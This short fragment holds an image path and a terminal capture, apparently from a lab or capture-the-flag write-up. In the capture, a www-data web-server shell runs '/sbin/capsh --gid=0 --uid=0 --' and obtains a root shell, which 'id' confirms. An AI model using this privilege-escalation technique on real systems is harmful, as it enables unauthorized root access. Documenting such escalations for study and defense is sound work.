 www-data@vmi565469:/$ /sbin/capsh --gid=0 --uid=0 --
root@vmi565469:/# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@vmi565469:/#